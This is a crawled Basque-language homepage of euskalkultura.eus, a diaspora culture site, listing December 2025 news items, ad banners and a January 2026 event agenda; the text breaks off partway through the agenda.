

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://euskalkultura.eus/index.php?artiid=3589
body_size: 12819
content:
<!DOCTYPE html>
<html lang="eu">
<head>


<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="content-language" content="eu" />
<meta name="description" content="" />
<meta name="copyright" content="2014 euskalkultura.eus" />
<meta name="keywords" content="" />
<meta name="Distribution" content="Global" />
<meta name="Revisit" content="7 days" />
<meta name="Robots" content="All" />
<link rel="author" content="iametza interaktiboa" href="mailto:info@iametza.com" title="iametza interaktiboarekin harremanetan jarri" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.euskalkultura.eus/favicon.ico" />

<title>Euskal kultura</title>

<!--link rel="stylesheet/less" href="https://www.euskalkultura.eus/less/bootstrap.less" type="text/css" /-->
<!--link rel="stylesheet/less" href="https://www.euskalkultura.eus/less/responsive-utilities.less" type="text/css" /-->
<!--script src="https://www.euskalkultura.eus/js/less-1.3.3.min.js"></script-->
<!--append ‘#!watch’ to the browser URL, then refresh the page. -->

<link href="https://www.euskalkultura.eus/css/bootstrap.min.css" rel="stylesheet" />
<link href="https://www.euskalkultura.eus/css/style.css?v=1.2" rel="stylesheet" />
<link type="text/css" rel="stylesheet" href="https://www.euskalkultura.eus/js/venobox/venobox.min.css" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.euskalkultura.eus/css/cookiecuttr.css" media="all" />

<!-- HTML5 shim, for IE6-8 support of HTML5 elements eta responsive -->
<!--[if lt IE 9]>
<script src="https://www.euskalkultura.eus/js/html5shiv.js"></script>
<script src="https://www.euskalkultura.eus/js/respond.js"></script>
<![endif]-->

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700' rel='stylesheet' type='text/css' />
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,800' rel='stylesheet' type='text/css' />

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery-1.11.1.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/bootstrap.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.cookie.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.cookiecuttr.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/venobox/venobox.min.js?v=1.2">"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/euskara/jquery/orokorra.js?v=1.2"></script>

<script type="text/javascript" src="https://www.euskalkultura.eus/euskara/jquery/cookie.js?v=1.2"></script>

<!-- Owl Carousel Assets -->
<link href="https://www.euskalkultura.eus/js/owl-carousel/owl.carousel.css" rel="stylesheet" />
<link href="https://www.euskalkultura.eus/js/owl-carousel/owl.theme.css" rel="stylesheet" />

<link href="https://www.euskalkultura.eus/css/karrusel.css?v=1.2" rel="stylesheet" />

<script type="text/javascript" src="https://www.euskalkultura.eus/js/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="https://www.euskalkultura.eus/js/jquery.hasiera.js?v=1.2"></script>

</head>

<body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/eu_ES/sdk.js#xfbml=1&appId=584099091682252&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

<div class="goiko_publi">
	<div class="container">
		<!-- Publi -->
		<div class="row clearfix">
						<div class="col-md-9 column">
				<div class="banner">
        <a href="https://semanavasca2025.com.ar" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/tandil-2025-euskal-aste-nazionala-handia-2.jpg" alt="" />
    
        </a>
    </div>
			</div>
			
						<div class="col-md-3 column">
				<div class="banner">
        <a href="https://nabasque.eus/wwii_memorial.html#donate" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/beteranoak-mantxeta-gaineko-txikia.jpg" alt="" />
    
        </a>
    </div>
			</div>
					</div><!-- /Publi -->
	</div>
</div>

<div class="fondoa">
	<div class="container">
		
<!-- Lehenengo menua -->
<div class="row clearfix">
	<div class="col-md-12 column">
		<nav class="navbar navbar-default navbar menua1" role="navigation">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			</div>

			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul class="nav navbar-nav">
					<li><a href="https://www.euskalkultura.eus/euskara/nor-gara">NOR GARA</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/kontaktua">KONTAKTUA</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/buletina">BULETINA</a></li>
									</ul>

				<ul class="nav navbar-nav navbar-right">
										<li class="active"><a href="#">euskara</a></li>
										<li><a href="https://www.euskalkultura.eus/espanol">español</a></li>
										<li><a href="https://www.euskalkultura.eus/english">english</a></li>
										<li><a href="https://www.facebook.com/euskalkultura" target="_blank"><img src="https://www.euskalkultura.eus/img/facebook.png" alt="facebook" /></a></li>
					<li><a href="https://twitter.com/euskalkulturaEU" target="_blank"><img src="https://www.euskalkultura.eus/img/twitter.png" alt="twitter" /></a></li>
									</ul>
			</div>
		</nav>
	</div>
</div>
<!-- /Lehenengo menua -->

<!-- Burua -->
<div class="row clearfix">
	<div class="col-md-12 column">
		<div class="burua">
			<div class="row clearfix">
				<div class="col-md-6 column">
					<h1 class="logo"><a href="https://www.euskalkultura.eus/euskara/">euskalkultura.eus</a></h1>
					<p>euskal diaspora eta kultura</p>
				</div>

				<div class="col-md-6 column">
					<div class="banner">
        <a href="https://euskalkultura.eus/euskara/buletina/altan-eman" target="_self" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/harpidetu.jpeg" alt="" />
    
        </a>
    </div>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- /Burua -->

<!-- Menu nagusia -->
<div class="row edukia kendu">
	<div class="col-md-12 column">
		<nav class="navbar navbar-default menua2" role="navigation">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-2"> <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button>
			</div>

			<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-2">
				<ul class="nav navbar-nav">
					<li class="active"><a href="https://www.euskalkultura.eus/euskara/">Hasiera</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/albisteak">Albisteak</a></li>

                    					<li><a href="https://www.euskalkultura.eus/euskara/agenda">Agenda</a></li>
                    
                    <li class="dropdown">
						<a href="https://www.euskalkultura.eus/euskara/argazki-galeria" class="dropdown-toggle" data-toggle="dropdown">Multimedia<strong class="caret"></strong></a>
						<ul class="dropdown-menu">
							<li><a href="https://www.euskalkultura.eus/euskara/argazki-galeria">Argazki galeria</a></li>
							<li><a href="https://www.euskalkultura.eus/euskara/bideoak">Bideoak</a></li>
						</ul>
					</li>
					<li><a href="https://www.euskalkultura.eus/euskara/baliabideak">Baliabideak</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/euskara-ikasten">Euskara ikasten</a></li>
					<li><a href="https://www.euskalkultura.eus/euskara/genealogia">Genealogia</a></li>

										<li><a href="https://www.euskalkultura.eus/euskara/blogak">Blogak</a></li>
									</ul>

				<ul class="nav navbar-nav navbar-right">
					<form class="navbar-form navbar-left" role="search" method="get" action="https://www.euskalkultura.eus/euskara/bilatzailea">
						<div class="form-group">
							<input class="form-control bila_textfield" type="text" name="q" placeholder="idatzi bilatu nahi duzuna" />
						</div>

						<button type="submit" class="btn btn-default bila_botoia">Bilatu</button>
					</form>
				</ul>
			</div>
		</nav>
	</div>
</div>
<!-- /Menu nagusia -->

		<!-- Edukia -->
		<div class="row clearfix edukia">
			<div class="col-md-12 column">
				<div class="row clearfix">
					<!-- Kol 1 -->
					<div class="col-md-6 column">
						<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/albisteak/">Albisteak</a> <a href="https://www.euskalkultura.eus/euskara/rss/albisteak" target="_blank"><img src="https://www.euskalkultura.eus/img/rss.jpg" alt="rss" /></a></h2>

						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/eguneroko-buletina-otsailaren-2an-itzuliko-da">Eguneroko buletina otsailaren 2an itzuliko da</a></h3>
						<p class="data">2025/12/31</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_2025-eguberriko-agiantzak.jpg" class="img_ezker" alt="" width='200' />
						Urte Berri On, irakurle. Beste urte bat utzi dugu atzean, eta hemen dugun 2026an, EuskalKultura gure proiektu honek 25 urte beteko ditu online. Saiatuko gara batera ala bestera ospatzen, ez baita marka makala, gure inguruan gurea&nbsp;baino askoz handiagoak ziren proiektuak hondoratzen ikusi ditugunean. Militantziaren balioa eta indarra&nbsp;izango da, aldi berean ahulezia eta indarra den militantzia. Izan ere, 25 ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/eguneroko-buletina-otsailaren-2an-itzuliko-da" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/eguneroko-buletina-otsailaren-2an-itzuliko-da" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/eguneroko-buletina-otsailaren-2an-itzuliko-da" data-text="Eguneroko buletina otsailaren 2an itzuliko da" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://www.bilbaopasoapaso.com/eu" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/bilbao-paso-a-paso-520x60-4.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/martxoaren-19an-hasiko-da-ehan-korrika-24-garaiz-zaude-zure-eearen-partaidetza-definitu-eta-materiala-eskatzeko">Martxoaren 19an hasiko da EHan Korrika 24: garaiz zaude zure EEaren partaidetza definitu eta materiala eskatzeko</a></h3>
						<p class="data">2025/12/31</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_korrika-2026.png" class="img_ezker" alt="24. Korrika martxoaren 19tik 29ra izango da EHan. Zeurea da Diasporan ere bat egin eta materiala eta petoak eskatzeko aukera" width='200' />
						Urte berria hemen da eta berarekin batera AEK Koordinakundeak Euskal Herrian barrena bi urtean behin antolatzen duen euskararen aldeko ekitaldi oihartzuntsu eta parte-hartzaileena, Korrika, bere 24. edizioan. 2026an martxoaren 19an abiatuko da Atharratzetik (Zuberoa) eta Bilbon (Bizkaia) bukatuko, martxoaren 29an. Hamaika egunetan &ndash;eta gauetan&ndash; zehar, bi mila kilometro baino gehiago egingo dituzte ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/martxoaren-19an-hasiko-da-ehan-korrika-24-garaiz-zaude-zure-eearen-partaidetza-definitu-eta-materiala-eskatzeko" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/martxoaren-19an-hasiko-da-ehan-korrika-24-garaiz-zaude-zure-eearen-partaidetza-definitu-eta-materiala-eskatzeko" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/martxoaren-19an-hasiko-da-ehan-korrika-24-garaiz-zaude-zure-eearen-partaidetza-definitu-eta-materiala-eskatzeko" data-text="Martxoaren 19an hasiko da EHan Korrika 24: garaiz zaude zure EEaren partaidetza definitu eta materiala eskatzeko" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://www.unr.edu/basque-studies/cbs-press/submission-guidelines" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/basque-studies-press-520-x-90.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/naboko-mikaela-goikoetxea-eta-madalen-bieter-irakasleak-partaide-san-nicolasen-euskara-munduan-udako-barnetegian">NABOko Mikaela Goikoetxea eta Madalen Bieter irakasleak partaide San Nicolasen Euskara Munduan Udako Barnetegian</a></h3>
						<p class="data">2025/12/31</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_necochea-2025-barnetegitarrak-atarian-01.jpg" class="img_ezker" alt="Euskara Munduango Barnetegiko ikasleak joan den uztailean Necochean. Urtarrilean bilduko dira berriz, San Nicolasko Euzkal Etxean" width='200' />
						San Nicolaseko Euzkal Etxea buru-belarri ari da prestatzen 2026ko urtarrilaren 17tik 24ra bertan egingo den Euskara Munduan programako Udako Barnetegia. FEVA&nbsp;eta Etxepare Euskal Institutua&nbsp;antolatzaile,&nbsp;deialdi honetan 15 ikasle-irakaslegai bilduko dira, 2024an abiatu zuten trebakuntza-bideari jarraipena ema. Taldeak B1 mailako edukiak landuko ditu astebeteko egonaldian, Necocheako Ignacio Alustiza ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/naboko-mikaela-goikoetxea-eta-madalen-bieter-irakasleak-partaide-san-nicolasen-euskara-munduan-udako-barnetegian" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/naboko-mikaela-goikoetxea-eta-madalen-bieter-irakasleak-partaide-san-nicolasen-euskara-munduan-udako-barnetegian" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/naboko-mikaela-goikoetxea-eta-madalen-bieter-irakasleak-partaide-san-nicolasen-euskara-munduan-udako-barnetegian" data-text="NABOko Mikaela Goikoetxea eta Madalen Bieter irakasleak partaide San Nicolasen Euskara Munduan Udako Barnetegian" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://saffron.com/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/vanillasaffron520_90.jpg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/bilboko-gabonetako-azokak-diasporaren-lana-jarri-du-balioan-dantza-eskolak-aitor-alavaren-eskuetan-utziz">Bilboko Gabonetako Azokak Diasporaren lana jarri du balioan, dantza eskolak Aitor Alavaren eskuetan utziz</a></h3>
						<p class="data">2025/12/31</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_aitor-bilbon-gabonetako-azoka-2025.png" class="img_ezker" alt="Aitor Alava Bilboko Casilda Iturrizar parkean joan den ostiralean, abenduaren 26ko dantza klasean (Argazkia Arriklik)" width='200' />
						Duela bi hamarkadatik gora Buenos Airesen bizi den Aitor Alava dantzari zuhatzarra, bertan Oihankide Taldeko buru izanik eta euskal dantza irakasle&nbsp;besteak beste Euskal Echea Ikastetxea eta beste zenbait euskal etxe eta elkartetan, baita tango irakasle ere beste erakunde batzuetan, Euskal Herrian da egunotan, Eguberria dela eta atzera etorririk, hemen ere dantza klaseak ematen, bere eskarmentu ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/bilboko-gabonetako-azokak-diasporaren-lana-jarri-du-balioan-dantza-eskolak-aitor-alavaren-eskuetan-utziz" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/bilboko-gabonetako-azokak-diasporaren-lana-jarri-du-balioan-dantza-eskolak-aitor-alavaren-eskuetan-utziz" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/bilboko-gabonetako-azokak-diasporaren-lana-jarri-du-balioan-dantza-eskolak-aitor-alavaren-eskuetan-utziz" data-text="Bilboko Gabonetako Azokak Diasporaren lana jarri du balioan, dantza eskolak Aitor Alavaren eskuetan utziz" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://www.eke.eus/eu" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/euskal-kultur-erakundea.jpeg" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						


						<h3><a href="https://www.euskalkultura.eus/euskara/albisteak/alicia-barberia-zarcabal-100-urte-bete-ditu-azken-32ak-atxikimendu-osoz-azulgo-gure-txokoa-euskal-etxeari">Alicia Barbería Zarçabal: 100 urte bete ditu, azken 32ak atxikimendu osoz Azulgo Gure Txokoa Euskal Etxeari</a></h3>
						<p class="data">2025/12/30</p>

						<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_azul-2025-alicia-barberia-01.jpg" class="img_ezker" alt="Ezk., Alicia Barbería 2005ean, Euskal Herrira egindako bisita bakarrean, Esk., abenduaren 12an bere 100. urtemuga ospatu zuenean" width='200' />
						Azulgo Gure Txokoa Euskal Etxeak ospatu berria du bere 32 urteko ibilbidea. Urteurren horrek, ordea, beste mugarri ez ohiko bat ere izan du lagun: EEko fundatzaile eta erreferente nagusi den Alicia N&eacute;lida Barber&iacute;a Zar&ccedil;abal-en 100. urtebetetzea. 1925eko abenduaren 12an jaioa, Alicia elkarte euskal-azuldarraren memoria bizia da. Argentinako beste hainbat lekutan bezala, Gure Txokoa 90eko ...
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/alicia-barberia-zarcabal-100-urte-bete-ditu-azken-32ak-atxikimendu-osoz-azulgo-gure-txokoa-euskal-etxeari" class="gehiagoirakurri">Gehiago irakurri...</a></p>

						<div class="partekatualbistea">
							<div class="fb-like" data-href="https://www.euskalkultura.eus/euskara/albisteak/alicia-barberia-zarcabal-100-urte-bete-ditu-azken-32ak-atxikimendu-osoz-azulgo-gure-txokoa-euskal-etxeari" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div>
							<div class="partekatu-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.euskalkultura.eus/euskara/albisteak/alicia-barberia-zarcabal-100-urte-bete-ditu-azken-32ak-atxikimendu-osoz-azulgo-gure-txokoa-euskal-etxeari" data-text="Alicia Barbería Zarçabal: 100 urte bete ditu, azken 32ak atxikimendu osoz Azulgo Gure Txokoa Euskal Etxeari" data-lang="eu">Tweet</a></div>
						</div>

												<!-- publi -->
						<div class="publizitatea">
							<p>PUBLIZITATEA</p>

							<div class="banner">
        <a href="https://www.ogideli.com/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/ogideli.gif" alt="" />
    
        </a>
    </div>
						</div>
						<!-- /publi -->
						
						
						<!-- Eta gainera -->
						<h2 class="h2"><a href="#">Baita ere ...</a></h2>

						<ul class="lista_albiste">
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/topa-egiteak-olentzero-dantza-opariak-poza-eta-itxaropena-munduko-euskal-etxeetan-azken-agurrean-2025-urte-zaharrari">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_australia-02.jpg" class="img_ezker" alt="Olentzero eta Mari Domingi Australian, North Queensland-eko Euskal Etxeko umeekin" width='110' />
									Topa-egiteak, Olentzero, dantza, opariak, poza eta itxaropena munduko Euskal Etxeetan azken agurrean 2025 urte zaharrari</a>&nbsp;
									<span class="data">2025/12/29</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/kalean-dagoeneko-eskuragarri-online-la-platako-eguzkia-aldizkariaren-2025eko-abenduko-zenbakia-gehigarriduna">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_la-plata-2025-eguzkia-32-azala-abendua.jpg" class="img_ezker" alt="" width='110' />
									Kalean, dagoeneko eskuragarri online, La Platako Eguzkia aldizkariaren 2025eko abenduko zenbakia, gehigarriduna</a>&nbsp;
									<span class="data">2025/12/29</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/bost-kontinenteetan-bizi-diren-nafarrak-partaide-egin-da-irunean-8-next-topaketa-nafarroako-gobernua-antolatzaile">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_irunea-2025-next-topaketa-8a.jpg" class="img_ezker" alt="8. NEXT Topaketak, kanpoan bizi eta egunotan Gabonak etxean pasatzera etorritako hainbat nafar bildu ditu abenduaren 26an Iruñean" width='110' />
									Bost kontinenteetan bizi diren nafarrak partaide egin da Iruñean 8. NEXT Topaketa Nafarroako Gobernua antolatzaile</a>&nbsp;
									<span class="data">2025/12/26</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/hurkoarengana-hurbiltzeko-aukera-eta-aitzaki-ederra-den-honetan-onena-desio-dizugu-irakurle-zorionak">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/solteak/2025/12/mini_2025-eguberriko-agiantzak.jpg" class="img_ezker" alt="" width='110' />
									Hurkoarengana hurbiltzeko aukera eta aitzaki ederra den honetan, onena desio dizugu, irakurle, Zorionak!</a>&nbsp;
									<span class="data">2025/12/24</span>

									<div style="clear:both;"></div>
							</li>
														<li>
								<a href="https://www.euskalkultura.eus/euskara/albisteak/partaidetza-polita-etxeko-taloak-eta-txistor-txinatarra-shanghaiko-euskal-etxeak-antolatutako-san-tomas-festan">
									<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_01-santo-tomas-shanchai-2025.jpg" class="img_ezker" alt="Giro ederra Shanghaiko Euskal Etxean Santo Tomas Eguna ospatzeko" width='110' />
									Partaidetza polita, etxeko taloak eta "txistor txinatarra" Shanghaiko Euskal Etxeak antolatutako San Tomas festan</a>&nbsp;
									<span class="data">2025/12/24</span>

									<div style="clear:both;"></div>
							</li>
													</ul>

						<!-- botoia -->
						<p><a href="https://www.euskalkultura.eus/euskara/albisteak/?p=2" class="loturabotoia">Albiste gehiago...</a></p>
						<div style="clear:both;"></div>
						<!-- /botoia -->

											</div>
					<!-- /Kol 1 -->

					<div class="col-md-6 column">
												<div class="row clearfix">
							<div class="col-md-12 column">
								<!-- publi -->
								<div class="publizitatea">
									<p>PUBLIZITATEA</p>

									<div class="banner">
        <a href="https://hanhemen.eus/" target="_blank" rel="nofollow">
    
        <img src="https://www.euskalkultura.eus/fitxategiak/irudiak/bannerrak/hanhemen.gif" alt="" />
    
        </a>
    </div>
								</div>
								<!-- /publi -->
							</div>
						</div>
						
						<div class="row clearfix">
							<div class="col-md-6 column">
																<!-- Euskal etxea -->
								<div class="baliabideak">
																		<h2 class="h2b"><a href="https://www.euskalkultura.eus/euskara/baliabideak">Euskal Etxeen gida</a></h2>
																											<img src="https://www.euskalkultura.eus/fitxategiak/irudiak/galeriak//mini_2014elsalvadoree.jpg" width="233" height="155" alt="" />
									
									<p><a href="https://www.euskalkultura.eus/euskara/baliabideak/el-salvador-eko-euskal-etxea">El Salvador-eko Euskal Etxea</a></p>

																		<p><strong>San Salvador</strong>, El Salvador</p>
									
									<ul class="lista_blogak">
										<li><a href="https://www.euskalkultura.eus/euskara/baliabideak" class="pull-right"><strong>Gehiago ikusi</strong></a></li>
									</ul>
								</div>
								<!-- /Euskal etxea -->
								
																<!-- Agenda -->
								<h2 class="h2"><a href="https://www.euskalkultura.eus/euskara/agenda/">Agenda</a> <a href="https://www.euskalkultura.eus/euskara/rss/agenda" target="_blank"> <img src="https://www.euskalkultura.eus/img/rss.jpg" alt="rss" /></a></h2>

								<div class="agenda">
																		<p class="data_agenda">2026/01/15</p>
									<ul class="lista_agenda">
																				<li>Habana, Kuba <a href="https://www.euskalkultura.eus/euskara/agenda/ikastaroa-habanako-unibertsitatean-euskal-hizkuntza-kultura-eta-historiaz-eman-izena">Ikastaroa Habanako Unibertsitatean Euskal hizkuntza, kultura eta historiaz, eman izena!</a></li>
																				<li>Boise, Idaho, AEB <a href="https://www.euskalkultura.eus/euskara/agenda/zabalik-dauka-oraindik-euskal-museoak-ingeles-hiztunentzako-online-euskara-klaseetarako-epea">Zabalik dauka oraindik Euskal Museoak ingeles hiztunentzako online euskara klaseetarako epea</a></li>
																				<li>Aretxabaleta, Gipuzkoa <a href="https://www.euskalkultura.eus/euskara/agenda/pello-mari-otano-bertsolariari-buruzko-ombuaren-itzala-aurkeztuko-du-patxi-bisquert-ek">Pello Mari Otaño bertsolariari buruzko 'Ombuaren Itzala' aurkeztuko du Patxi Bisquert-ek</a></li>
																			</ul><br />
																		<p class="data_agenda">2026/01/16</p>
									<ul class="lista_agenda">
																				<li>Boise, Idaho, AEB <a href="https://www.euskalkultura.eus/euskara/agenda/kroketaren-nazioarteko-eguna-ospatuko-du-the-basque-market-ek-etorri-eta-dastatu">Kroketaren Nazioarteko Eguna ospatuko du The Basque Market-ek, etorri eta dastatu!</a></li>
																				<li>Azkaine, Lapurdi <a href="https://www.euskalkultura.eus/euskara/agenda/gernika-batailoia-askatasunaren-ametsa-liburua-aurkeztuko-du-bere-egile-franck-dolosor-ek">"Gernika Batailoia, askatasunaren ametsa" liburua aurkeztuko du bere egile Franck Dolosor-ek</a></li>
																				<li>Berriatua, Bizkaia <a href="https://www.euskalkultura.eus/euskara/agenda/australiako-euskaldunei-buruzko-erakusketa-zabalduko-dute-goikolau-kultur-elkartean">Australiako euskaldunei buruzko erakusketa zabalduko dute Goikolau Kultur Elkartean</a></li>
																				<li>Bera, Nafarroa <a href="https://www.euskalkultura.eus/euskara/agenda/patxi-bisquert-en-ombuaren-itzala-emango-dute-zuzendaria-bera-aurkezle-eta-solaskide">Patxi Bisquert-en 'Ombuaren itzala' emango dute zuzendaria bera aurkezle eta solaskide</a></li>
																				<li>Necochea, Argentina <a href="https://www.euskalkultura.eus/euskara/agenda/ostiral-larunbat-eta-igandean-euzko-etxea-partaide-gizataldeen-azokan-lillo-parkean">Ostiral, larunbat eta igandean, Euzko Etxea partaide Gizataldeen Azokan Lillo Parkean</a></li>
																				<li>Mountain Home, Idaho, AEB <a href="https://www.euskalkultura.eus/euskara/agenda/euskal-lagunak-euskal-etxearen-urteko-batzarra-eta-ondoren-bazkideen-afaria">Euskal Lagunak Euskal Etxearen Urteko Batzarra eta ondoren bazkideen afaria</a></li>
																				<li>Mexiko Hiria, Mexiko <a href="https://www.euskalkultura.eus/euskara/agenda/euskal-etxearen-danborradako-azken-entsegua-larunbat-honetan-jotzen-atera-aurretik">Euskal Etxearen Danborradako azken entsegua, larunbat honetan jotzen atera aurretik</a></li>
																			</ul><br />
																		<p class="data_agenda">2026/01/17</p>
									<ul class="lista_agenda">
																				<li>Gardnerville, Nevada, AEB <a href="https://www.euskalkultura.eus/euskara/agenda/mendiko-euskaldun-clubaren-zuzendaritza-berriaren-sartze-afaria-jt-euskal-ostatuan">Mendiko Euskaldun Clubaren zuzendaritza berriaren sartze-afaria JT euskal ostatuan</a></li>
																				<li>Reno, Nevada, AEB <a href="https://www.euskalkultura.eus/euskara/agenda/zazpiak-bat-euskal-etxeak-zuzendaritza-aldaketa-afaria-egingo-du-louis-basque-corner-en">Zazpiak Bat Euskal Etxeak zuzendaritza aldaketa afaria egingo du Louis Basque Corner-en</a></li>
																				<li>Elko, Nevada, AEB <a href="https://www.euskalkultura.eus/euskara/agenda/whiskey-eta-edari-alkoholdun-dastaketa-star-euskal-ostatuan-etekin-zati-bat-natura-kontserbaziorako">Whiskey eta edari alkoholdun dastaketa Star euskal ostatuan, etekin zati bat natura kontserbaziorako</a></li>
																				<li>Madril, Espainia <a href="https://www.euskalkultura.eus/euskara/agenda/gonbidapena-mallorca-athletic-partida-euskal-etxetik-segitzeko-athletic-en-pena-antolatzaile">Gonbidapena Mallorca - Athletic partida Euskal Etxetik segitzeko, Athletic-en Peña antolatzaile</a></li>
